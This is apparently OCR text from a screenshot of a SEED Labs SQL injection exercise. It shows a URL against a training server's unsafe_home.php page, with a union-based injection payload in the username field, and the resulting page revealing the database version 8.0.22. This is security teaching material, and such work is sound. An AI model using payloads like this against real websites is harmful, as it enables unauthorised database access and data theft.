 www.seed-server.com/unsafe_home.php?username='+or+FALSE+union+select+1%2Cversion()%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull+%23&Password=
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
SEED LABS Home Edit Profile Logout
8.0.22 Profile
Key Value
Employee ID